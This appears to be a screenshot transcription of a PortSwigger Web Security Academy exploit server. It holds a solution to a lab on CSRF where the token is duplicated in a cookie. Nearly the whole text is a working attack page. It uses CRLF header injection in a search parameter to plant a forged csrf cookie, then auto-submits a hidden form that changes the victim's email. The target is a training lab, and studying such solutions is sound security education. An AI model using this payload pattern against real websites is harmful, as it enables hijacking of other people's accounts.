 CSRF where token is duplicated i
Exploit Server: CSRF where token
https://exploit-0a6e00fd048ccb5bc01fdfae010800b9.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a6900c20431cb4dc0f7e0e20033004d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="csrf" value="abchehe" />
<input type="hidden" name="email" value="abcd&#64;testtest" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a6900c20431cb4dc0f7e0e20033004d.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=abchehe%3b%20SameSite=None" onerror="document.forms[0].submit();">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log